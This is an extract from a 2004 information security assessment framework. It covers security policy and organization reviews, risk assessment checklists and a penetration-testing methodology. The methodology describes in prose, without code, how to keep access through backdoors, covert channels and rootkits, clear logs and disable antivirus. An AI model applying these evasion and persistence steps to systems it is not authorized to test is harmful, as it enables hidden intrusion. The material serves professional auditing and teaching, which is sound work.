

## **Information Systems Security Assessment Framework**


# **5 REVIEW OF INFORMATION SECURITY POLICY AND SECURITY ORGANIZATION**

An information security policy & the organization for information security often determine the effectiveness of the information security implementation within a company. An information policy & an organization go hand in hand in ensuring information security & both these can be treated as the core components of the information security program. While the security policy is a statement that is derived from the business requirements the security organization ensures that these statements are effectively implemented.

While this chapter's objectives are to help a user assess an existing security policy, it also attempts to give a user enough knowledge of formulating a security policy & the critical components that should be included in the security policy.

## **Security Organization**

The security organization plays a vital role in the effective implementation & overall security posture of a company. Most companies generally have information security aligned to the IT department. The scope of information security is much more broader than just IT security as it involves a lot of interaction with other business departments. For such reasons its best to have the Information security aligned to the Operations Department. In the most ideal situation the Information Security Organization should be directly reporting to the CEO of the company. This may always not be possible & in such scenarios the Information security organization could be reporting to the CIO.

Segregation of duties is a very important concept in information security. If the duties are segregated the chances that certain privileges be misused are reduced greatly. E.g. If the system administrators role is to create user accounts and give access to system users & also ensure optimal performance of the systems. All this activity can be logged and monitored by staff dedicated to doing system monitoring. Only collusion by individuals from the two roles can bypass the security provided by this approach.

Similarly it might make sense to split up the duties in the information security organization as well. E.g. having a separate Information Risk Management team &



information security team might help in segregation of duties. The information risk management team can conduct risk assessments and advise the various business groups on the steps needed to be in compliance with the companies Information security policies. The information security staff should be made responsible to see to it that required controls have been implemented & have the information risk management team report on their effectiveness. This avoids any complacency in the information security team & an authentic report is created because this is done by the IRM whose goals are to find & report on the security flaws within the information systems deployed.

Another important part which determines the company's security is the Internal Audit Department. This department should never be aligned to the information security and should report to the CFO or the CIO of the company. The internal audits responsibilities are to check compliance with the organizations security policies & report any anomalies found to the concerned authority. The audit is generally a half yearly or yearly exercise & can be considered as very rigorous checks of the controls deployed within the company.

## **Assessment checks:**

- 1) Is there a proper information security organization?
- 2) Is there adequate management support for the information security within the firm?
	- a. Does the CEO or the CIO communicate messages regarding IT Security?
	- b. Does the Information Security Officer have enough authority to make sure other departments implement recommendations made with respect to security
- 3) Is there any conflicting or overlap of the security roles that can potentially cause the security to collapse?
- 4) Are there segregations within the information security department?
	- c. Is there any overlap of responsibilities due to this segregation of duties?
- 5) Are the responsibilities for each of the roles in the information security department clearly defined?
- 6) Does the information security have a close working relationship with
	- d. The HR department.
	- e. The IT department.
	- f. The various business departments



- g. Legal Department
- h. The employees of the company.
- i. Administration Department (This generally takes care of the In-house activities and facility management in some companies)

#### **Security Policy Development Model for Security Policies**

#### **Identification of Key Business Units & Key stakeholders**

All concerned business departments & their respective stakeholders should be identified. The stakeholders would be the business heads or the business managers who are responsible for the operations of their respective business units. This should also include representatives from other support groups like the HR, Legal Department & most importantly the IT Department.

## **Identification of Information systems in accordance with the primary business objectives**

The business mangers must identify their primary business objectives & their key business processes. Once this is done the Business managers should identify the information systems that they use for their critical business processes. If the information system already has a designated owner his name should be included. A point to be noted here is that the owner of the information system cannot be a person from the IT department unless it is a shared infrastructure like E-mail or Firewalls. The owner of the information systems has to be person who is responsible for the data present within the system. E.g. If Trading related operations are being stored & processed in an information system, no person other than the Head of the business unit or a concerned manager using that information processing system shall be able to classify the importance of the data present within the system. It is the information owners' responsibility to classify that information along with members form the information security department.

## **Identify the information and come up with classification levels**

The information owner is responsible for identifying the data & also classifying the information. Information systems security depends on the three main criteria of Confidentiality, Integrity & Availability (CIA).

Confidentiality is the assurance that the information is granted only to authorized entities. For the information systems to preserve confidentiality the entities requiring access must be authenticated & then authorized to access the information.

Integrity is the assurance that the information provided is authentic & complete. Even if the information received is complete the data has to from a valid source. Encryption of information along with digital signatures plays a vital role in the preservation of integrity of the information. Availability is the assurance that the information required would be accessible when needed.

Loss of any one of these criteria could lead to the compromise or hamper the utility of the information systems & thereby affect the normal business operation that is highly undesirable. The information owner must classify how the loss of CIA affects the business operations. This will help in formulating the exact levels of classification required & coming up with a risk assessment methodology for the entire organization. Developing a threat list should be another task which must be taken along with the development of the risk assessment methodology. This gives a clear picture of the risk the business manager operates with & the possible effects if the threats were to materialize. Doing these exercises will also help the IT Department & Information Security Department come up with the basic security services needed and appropriate cost effective controls that can be deployed to mitigate the risks.

## **Establishing a Policy Template**

The Risk Assessment Methodology, the classification levels & the security services needed for securing the information systems are good guiding principles to establish a security policy for the entire organization. The Legal department should also ascertain that the statements within the policy are in compliance with the Local Regulations & other privacy laws. The policy should have disciplinary statements that mention the punishment meted out in case there is non-compliance to the policies. The policies could be high-level statements that could talk about the management's intention to treat information security within the firm on priority and it may also be detailed in terms of outlining various controls & strategies the firm may use to secure the information.



The Policy must address:

## **Management Statement on Information Security**

This statement shall include the management's commitment & support to information security within the organization. This will also encourage other business units to participate in the information security program for the firm.

## **Disciplinary Statement**

The policy must include a statement, which should talk about the disciplinary process which shall be taken in case there is a non-compliance with the policies mentioned below. Disciplinary measures can be up to termination of employment.

#### **The security organization & the roles and responsibilities**

This section should include the various roles in the information security program. This should include at minimum the role of the Information Security Officer, the information owners, the end users, the systems administrator & the end users.

#### **For the End-Users**

## 1. Acceptable Use of Computer Systems & Resources

This policy talks about how information systems are important to the organization and it also talks about prudent usage of computer systems by the employees. Most organizations have a policy mentioning that all data stored on the organizations computer systems belongs to the organization & that the employee activity may be monitored.

## 2. E-mail usage policy

This policy talks about prudent usage of e-mail resources. This means that the employees can use the e-mail system for personal purposes as long as there isn't significant usage of the organization bandwidth.

#### 3. Internet Usage

Internet usage is mostly granted to employees requiring access for business purposes. Employees are also advised against posting any comments on websites with the company e-mail id unless authorized to do so.



## 4. Encryption of Sensitive Data

Employees should be advised to encrypt sensitive information before sending it on the Internet using the firms approved products. They should also confirm the identity of senders and ensure that it is from an authentic source before using information sent to the users.

#### 5. Anti-Virus Policy

The anti-virus policy should advise users about scanning attachments before getting them from external sources. They should also report virus incidents to the concerned people that could help in containing the viruses/worms before they start spreading to other systems.

#### 6. Password Protection Policy

Password protection policy talks about the selection of passwords & password complexity and other parameters like password change frequency; history

## 7. Remote Access (Dial-in) Policy

The remote access policy asks users to ensure that all controls like personal firewalls etc are running well before they connect to the firms systems. This should also create awareness among users about the possible installation of key loggers and other Trojans while connecting to the firms systems from the internet or other untrusted networks.

#### 8. Incident Reporting Policy

This policy should educate the users on possible security breaches and the way these incidents to be reported to the concerned authorities.

Some Companies ask the employees to sign the Intellectual Property Rights agreement so that the Company's IPR is safeguarded. The IPR Agreement needs to be prepared according to the company's business needs and in consultation with legal Department.

#### **For the Information Owners**

1. Risk Assessment & Asset Classification



The information owners should be entrusted with the Risk assessment & classification of the information systems in their purview. They along with the representatives form the information security department must classify & label the data by analyzing the threats. In case of shared systems across multiple business units the business managers must co-own the data & all of them must be involved in the risk assessment exercise. Information owners must be entrusted with the responsibility of completing the Risk assessment exercise and the information security representatives must act as consultants in facilitating this process.

## 2. Outsourced service providers engagement policy

The information owners must notify the information security department about possible engagements with outsourced service providers before establishing a relationship. The information security department should analyze if the service providers meet the minimum criteria required so that the organizations data can be entrusted to the service provider's Service Level Agreements (SLA) Needs to be defined for the Outsourced agency.

## 3. Business Continuity & Disaster Recovery Policy

The information owners must be advised to make continuity plans in case of exigencies. The BCP team or the Information Security team would facilitate this process. This also requires the information owners to maintain the required call trees and establish DR processes for the businesses information systems.

## **For the IT Department**

## 1. Physical Security of Information Systems

This policy must advise the IT Department or other departments (Administration) to deploy all possible security controls to protect the information systems from damage, loss & theft. This may require deploying & operating some controls like a PACS (Personal Access Control System). This should also talk about equipment sitting & procedures to be followed when physical access is required (like maintaining a log of all access to the server systems). This should also address procedure for operating environmental controls

## 2. Network & Systems Security Policy



This should discuss the security mechanisms to be implemented on Network & Server systems. The main criteria for configuration of systems should be that access should be granted to resources as required.

## 3. Wireless Security

This is an area which is a matter of grave concern. The wireless systems should be properly configured with adequate authorization & authentication methods.

## 4. Application Development & Deployment

The application development & deployment policy should talk about how security should be a consideration at the time of application development itself. The policy should also discuss means in which the application must first be unit tested , then tested on an integration environment and only after it passes the security tests should it be deployed on the production systems.

## 5. Internet & Third Party Connectivity

This policy should talk about secure connectivity to the internet & third parties. The organizations acceptable method for external connectivity & the authorization process for the same should be discussed. Some organizations conduct a penetration test on the third party networks before allowing connectivity into their systems.

## 6. Vendor Engagement Policy

The vendor engagement policy would discuss what minimum security criteria a vendor must adhere to before the organization can establish a relationship. E.g includes a vendor should have a proper background check of all its employees before the vendor representatives work with the organization.

## 7. Backup & Systems Availability Policy

This policy entrusts the proper functioning of the network infrastructure & backup of information systems to the IT Department.

## **For the Information Security**

1. Monitoring & Review of System Security Events



The information security team should be advised to check the security events on a regular basis and report breaches or incidents serious in nature to the management. The information security team should regularly monitor for any non-compliance to the security policy as well & work with the business units to have those rectified

## 2. Systems Vulnerability Assessment & Penetration Testing

The information security department is often entrusted with the responsibility of conducting vulnerability assessment & penetration tests. This policy talks about how these must be carried out with proper authorization.

## 3. Third Party (Vendor & Outsourced Service Providers) Engagement Review

The information security team may be required to go onsite & conduct reviews of the Services providers & vendors to ensure that they comply to the minimum security criteria as required by the organizations. This policy details the information security roles in the process.

## 4. Incident Response

The incident response policy details the method of investigating any reported security breaches. How & when law enforcement agencies must be contacted & who should be responsible for communicating with the media should be covered.

## 5. Business Continuity Planning

The information security department should also be facilitating the BCP for various business units & should review test results & appraise the management about the same.

## 6. Security Awareness & Training

This is an often-overlooked subject; the information security department must be responsible for training all users in the organizations. They must also design & constantly update their security awareness programs.



# **6 EVALUATION OF RISK ASSESSMENT METHODOLOGY**

## **6.1 BACKGROUND**

Information and information systems exist in a dynamic environment where the threats and vulnerabilities to information change very quickly. Organisation information security management system must periodically reassess its risks in view of the changed threats perception and newer vulnerabilities.

**Risk** can be defined as the potential for loss suffered due to an undesirable event & should be a product of the Asset Value X Threat to the Assets X Vulnerabilities. To find the total risk & assign a certain score the other factors must be known.

**Asset Value** can be known through an asset valuation exercise. Firstly the key business processes & the information assets that supplement these processes must be identified. These assets in most cases will have the highest scoring which in turn indicates their importance/criticality to the organization. Assets may also be evaluated for the tangibles like financial loss & regulatory impacts along with intangible factors like loss of customer confidence. E.g. an Internet Banking System where consumers of Retail Bank logon & carry out financial transactions may have very high asset valuations as a break-in could cause significant financial losses as well as loss of customer confidence. The asset value would depend on:

- Cost of producing the information
- Value of the information on the open market
- Cost of reproducing the information if it is destroyed
- Benefit the information brings to the enterprise in meetings its business objectives or mission
- Repercussion to the enterprise if the information was not readily available
- Advantage it would give to a competitor if they could use, change, or destroy the Information
- Cost to the enterprise if the information was released, altered or destroyed
- Loss of client or customer confidence if the information was not held and processed securely



• Loss of public credibility and embarrassment if the information was not secure

**Threats** are events that could lead to potential damage & cause undesirable effects. An organization should perform a threat modeling exercise for its critical assets and develop and document its risks. E.g. Any information pertaining to the organization which may be for public viewing like press releases or systems hosting that information may have the least threats; hackers would not gain significant amounts of knowledge or information by breaking into these systems as information is already available. However in the case of an Internet Banking System there would be plenty of motivation for hackers to break-in to systems which could give them some financial gain. So a hacking threat to an Internet banking systems would typically receive a higher score as compared to a web server publishing press releases.

**Vulnerabilities** are weaknesses in systems that can be exploited for the threats to materialize. Vulnerabilities can be present within the operations, which could mean flaws in the process, or they could be weaknesses in the technology systems. Both types of vulnerabilities must be scored and a product of the two should signify a vulnerability score. Examples of process flaws could be a person having approved access could enter or modify information by the person who has input details regarding a financial transaction. Technology flaws could be weakness in the operating systems or applications the server is running. E.g. A vulnerability on the web server running the financial application. These flaws can be detected with a vulnerability assessment tool.





Risk = Asset Value x Threat x Vulnerabilities

## **6.2 RISK ASSESSMENT METHODOLOGY EVALUATION**

The process for periodic risk assessment for information security in the Organization environment identifies the follow up actions, after the risk assessment has been completed, to manage the newer risks that have been realized in the environment.

- 1. Does the risk assessment exercise at minimum include the following :
	- 1.1. Identification of all business critical information assets. (E.g., Data, paper documents, software, hardware etc.) ?
	- 1.2. Vulnerabilities assessment for the identified assets?
	- 1.3. Identifying the risk scenarios for compromise of the assets via the vulnerabilities identified?
	- 1.4. Assessing a probability of the risk scenario to come to pass on a rate scale?
	- 1.5. Assessing the impact on the business if the risk scenario were to come to pass?
	- 1.6. Calculating the risk rating by multiplying the probability by the impact?
	- 1.7. Prioritizing the risks based on the risk ratings?
- 2. Does the Organization conduct a comprehensive organization wide risk assessment exercise to reassess the threats, vulnerabilities and business impact for information security & is the Chief Information Security Officer (CISO) duly assisted by the respective Information Security Officers (ISOs) during this periodical risk assessment exercise?
- 3. Is there a Risk Assessment Template which is used as a general framework for the conduct of the risk assessment?

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 84 of 1054



- 4. Is there a risk management plan developed to minimize the exposure of the company to the high risks that are identified?
- 5. Are the controls implementation instructions issued on the basis of the risk management plan, which will clearly identify responsibilities and timelines for implementation?
- 6. Does the CISO with assistance from the ISOs verify and validate the desired implementation actions within the stipulated time?
- 7. Are the details of the risk assessment, risk management plan and implementation will be preserved for a stipulated period? (3- 5 years)
- 8. Apart from the yearly risk assessment is a risk assessment carried out whenever there is a major change to the P&O network and systems such as addition of a new business application, relocation or redeployment of an existing application system, major changes to network architecture?



# **7 TECHNICAL CONTROLS ASSESSMENT**

[The page is Intentionally Left Blank]



# **A TECHNICAL CONTROL ASSESSMENT - METHODOLOGY**

Penetration testing is one part of information technology security audit. It helps management in taking decision on correct security investment. Network, System, Application and Database Security section has 11-pronged approach for testing, which are as follows:

- 1. Information Gathering
- 2. Network Mapping
- 3. Vulnerability Identification
- 4. Penetration
- 5. Gaining Access & Privilege Escalation
- 6. Enumerate Further
- 7. Compromise Remote Users/Sites
- 8. Maintaining Access
- 9. Covering The Tracks
- 10. Audit
- 11. Reporting
- 12. Clean up and Destroy Artifacts







## **A.1 INFORMATION GATHERING**

Information gathering is essentially using the Internet to find all the information you can about the target (company and/or person) using both technical (DNS/WHOIS) and nontechnical (search engines, news groups, mailing lists etc…) methods. This is the initial stage of any information security audit, which many people tend to overlook. When performing any kind of test on an information system, information gathering and data mining is essential and provides you with all possible information to continue with the test. Whilst conducting information gathering, it is important to be as imaginative as possible. Attempt to explore every possible avenue to gain more understanding of your target and its resources. Anything you can get a hold of during this stage of testing is useful: company brochures, business cards, leaflets, newspaper adverts, internal paperwork, and so on.

## **A.2 NETWORK MAPPING**

Following the first section, when all possible information about the target has been acquired, a more technical approach is taken to 'footprint' the network and resources in question. Network specific information from the previous section is taken and expanded upon to produce a probable network topology for the target. Many tools and applications can be used in this stage to aid the discovery of technical information about the hosts and networks involved in the test.

- Find live hosts
- Port and service scanning
- Perimeter network mapping (router, firewalls)
- Identifying critical services
- Operating system fingerprinting
- Identifying routes using Management Information Base (MIB)
- Service fingerprinting

## **A.3 VULNERABILITY IDENTIFICATION**

- Identifying vulnerable services using service banners
- Perform vulnerability scan
- Perform false positive and false negative verification



• Make a list of all vulnerabilities found

## **A.4 PENETRATION**

The assessor tries to gain access by circumventing security measures in place and expand access as much as possible. This process can be divided in the following steps:

• Find proof of concept code/tool

Find proof of concept code available in your own repository or from publicly available sources to test for vulnerabilities. If the code is from your own trusted repository and thoroughly tested, you can use it, otherwise test it in an isolated environment.

- Test proof of concept code/tool
	- o Customize proof of concept code/tool
	- o Test proof of concept code/tool in an isolated environment
- Use proof of concept code against target

The proof of concept code/tool is used against the target to gain as many points of unauthorized access as possible.

## **A.5 GAINING ACCESS AND PRIVILEGE ESCALATION**

In any given situation a system can be enumerated further.

## **A.5.1 Gaining Access**

## **A.5.1.1 GAIN LEAST PRIVILEGE**

Gaining least privilege access is possible through using discovered username/password combinations.

## **A.5.1.2 GAIN INTERMEDIATE PRIVILEGE**

## **A.5.1.3 COMPROMISE**

This step is the compromising of all possible intermediate hops that are needed to be able to compromise the final target. These possible intermediate hops can be routers, domain member servers, workstations…



## **A.5.1.4 FINAL COMPROMISE ON TARGET**

This step is the final compromise. The final target has been breached and is under complete control of the assessor.

## **A.5.2 Privilege Escalation**

If access is gained, follow steps 1 to 6 again.

## **A.6 ENUMERATE FURTHER**

- Perform Password attacks to find more additional accounts (by using sniffing or password cracking)
- Sniff traffic and analyze it
- Gather cookies and use them to exploit sessions and for password attacks
- E-mail address gathering
- Identifying routes and networks
- Mapping internal networks
- Perform steps 1 to 6 again with this system as starting point

# **A.7 COMPROMISE REMOTE USERS/SITES**

A single hole is sufficient to expose entire network. Doesn't matter how much secure your perimeter network is.

Security between remote users/sites and enterprise network only secures them. What if the remote users/sites are compromised?

Assessor should try to compromise remote users, telecommuter and/or remote sites of an enterprise. It will give privileged access to internal network.

If you are successful to gain access into remote sites, follow step 1.1 to 1.7, else move to next step.



## **A.8 MAINTAINING ACCESS**

## **A.8.1 Covert Channels**

Covert channels can also be used to hide your presence on systems or on the network. Covert channels can be either protocol-tunnels (like icmp-tunnel, http-tunnel etc…) of can (ab)use VPN tunnels. Perform following steps to use covert channels:

- Identify Covert Channel Which Can Be Used
- Select the Best Available Tool for the Covert Channel
- Methodology Setup the Covert Channel in the Target Network
- Test the Covertness of Channel Using Common Detection Technique

## **A.8.2 Backdoors**

Backdoors are meant to be able to always get back to a certain system, even if the account you used to hack the system has been terminated for example. Backdoors can be created in several ways. Either by using root-kits (see further), by opening a listening port on the target system, by letting the target system connect to your server, by setting up a listener for a certain packet sequence which in turn will open up a port…

## **A.8.3 Root-kits**

Root-kits will allow you to have even more power than the system administrator does of a system. You will be able to control the remote system completely.

## **A.9 COVER THE TRACKS**

## **A.9.1 Hide Files**

Hiding files is important for the security assessor/auditor to hide activities which he has done so far while and after compromising the system and to maintain back channel[s]. This is also important to hide his tools so that these shouldn't be uploaded each time to the target server.

## **A.9.2 Clear Logs**

The importance of this stage is easily understood but usually understated. After an attacker has successfully compromised a system, he will like to keep it without alerting the administrator, for obvious reasons. The longer the attacker stays on a compromised system, the better the chances that he will be able to achieve his goals further in the network.



During the process of compromising the system, some suspicious and/or erroneous activities are logged. A skilled attacker knows that logs need to be doctored. He modifies them to cover his tracks and delude his presence.

Note: This is only effective if no remote Syslog servers are in use. If these are, these remote Syslog servers will have to get hacked & cleared as well…

## **Methodology**

- Check History
- Edit Log files

## **A.9.3 Defeat integrity checking**

[Text]

## **A.9.4 Defeat Anti-virus**

Nowadays, on most workstations and servers, Anti-Virus software is protecting the system against well known malicious software (like exploits, viri, worms…) The importance of this step in penetration testing is to be able to disable or defeating AV software so that the assessor is able to come back later (just testing the possibility).

In most centrally managed AV solutions, the AV software is restarted after a certain amount of time when it is stopped by an assessor. This "grace period" allows the assessor to perform several tasks so that the AV software will be disabled for longer periods of time.

Possible things that assessors can do (most of these require Administrator level access):

- creating a batch file so that the AV services are stopped every 30 sec
- Disabling the AV services
- Blocking the central management port

## **A.9.5 Implement Root-kits**

Root-kits, like POC exploits, should be customized to be able to completely cover us. In most of cases if there is an AV patrolling, root-kits (usually on win32) would be detected



before installation. So, tampering the root-kits is required in most of the situations. It's also important to notice that some root-kits wouldn't work on different system setups. For example your root-kit may work on win2k-SP3 but it can't cover anything on SP4.

# **A.10 AUDIT**

Sometimes, system audits can even tell more about potential security vulnerabilities than a single penetration test. Therefore, system audits should be performed after completing a penetration test. The system audits should check for running services, open ports, established connections, file system permissions, logging and/or remote logging, auditing as per the detailed check list of particular system.

## **A.11 REPORTING**

The reporting should follow a well documented structure. Things that should be definitely in the report are the following parts:

- management summary
- Scope of the project (and Out of Scope parts)
- Tools that have been used (including exploits)
- Dates & times of the actual tests on the systems
- Every single output of tests performed (excluding vulnerability scan reports which can be included as attachments)
- A list of all identified vulnerabilities with included recommendations on how to "cure" the vulnerabilities found.
- A list of Action points (what recommendation to perform first, what is the recommendation curing?)

For more detail refer to the vulnerabilities section

# **A.12 CLEAN UP AND DESTROY ARTIFACTS**

Al information that is created and/or stored on the tested systems should be removed from these systems. If this is for some reason not possible from remote distance, all these files (with their location) should be mentioned in the technical report so that the client technical staff will be able to remove these after the report has been received.



# **B TECHNICAL CONTROL ASSESSMENT: METHODOLOGY DESCRIPTIVE – (CONTINUE….)**

## **B.1 INFORMATION GATHERING**

## **Description**

Information gathering is essentially using the Internet to find all the information you can about the target (company and/or person) using both technical (DNS/WHOIS) and nontechnical (search engines, news groups, mailing lists etc…) methods.

This is the initial stage of any information security audit, which many people tend to overlook. When performing any kind of test on an information system, information gathering and data mining is essential and provides you with all possible information to continue with the test. Whilst conducting information gathering, it is important to be as imaginative as possible. Attempt to explore every possible avenue to gain more understanding of your target and its resources. Anything you can get a hold of during this stage of testing is useful: company brochures, business cards, leaflets, newspaper adverts, internal paperwork, and so on.

## **Goal**

The aim of information gathering is exploring every possible avenue of attack; it gives a complete overview of the target and their practices, enabling you to test every vector relating to their information security. From gathering information using the techniques and resources outlined in this document you can learn many things about a target's information systems (e.g. what phone system they use, what OS's they have on-site, how many employees they have, financial data, security history, and so on).

## **Objectives**

The objective of information gathering is to find out as much as possible about your target in every area imaginable. The purpose of information gathering at the most basic level is to enable you to be as thorough as possible during all other stages of the methodology. Gathering information enables you to test every entry vector and allows



you to map out a virtual topology of a person and/or their company, assets, and associated.

## **Expected Results**

After following the mentioned steps, a pen-assessor may be able to gain insight into the target network:

- Employees (name and number of employees, role, positions and contact details,)
- Technology partners (technologies used, locations, computing platforms)
- Business partners (involvement, location, their trust relationship, and so on)
- Business/financial history, investments, and investor details
- Web presence (name and number of domains, where they are hosted, etc.)
- Physical locations (offices, data centers, partners, warehouses)
- Network topology and -architecture
- Technologies being implemented on the network
- E-mails, phone numbers, or any other personal information
- Company location, product names, and names of senior managers in the company
- IP block owned
- Administration and maintenance contact for target domain and IP block

## **Pre-requisite**

An Internet connection and a good imagination, logins to any associated business portals would also be useful but these may be gathered in later stages.

## **History**

